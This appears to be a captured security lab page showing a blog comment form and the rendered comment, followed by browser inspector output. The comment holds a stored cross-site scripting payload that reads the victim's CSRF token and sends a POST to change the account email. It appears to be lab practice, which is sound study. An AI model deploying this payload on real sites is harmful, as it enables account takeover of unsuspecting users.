 Name | 20 July 2023
Leave a comment
Comment:
<script>
window.addEventListener('DOMContentLoaded', function(){
// Read csrf value
var token = document.getElementsByName('csrf')[0].value;
// Prepare message body (payload)
var data = new FormData();
data.append('csrf', token)
data.append('email', 'newemail@email.com');
// Send Post request to change email
Name:
Name
Email:
Email@email.com
Website:
http://foo
<p></p>
<p></p>
<p></p>
</section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="http://foo">Name</a>
| 20 July 2023
</p>
<p>
<script>
window.addEventListener('DOMContentLoaded', function(){ // Read csrf value var token =
document.getElementsByName('csrf')[0].value; // Prepare message body (payload) var data = new FormData();
data.append('csrf', token) data.append('email', 'newemail@email.com'); // Send Post request to change email fetch('/my-
account/change-email', { method: 'POST', mode: 'no-cors', body: data}); });
</script>
</p>
<p></p>
</section>
<hr>
<section class="add-comment"></section>
<div class="is-linkback"></div>
</div>
html > body > div > section.maincontainer > div.container.is-page > div.blog-post > div > section.comment > p
Filter Styles :hov .cls +
element { inline
}
p { labsBlog.css:589
margin: 0 0 10px;
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labsBlog.css:577
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0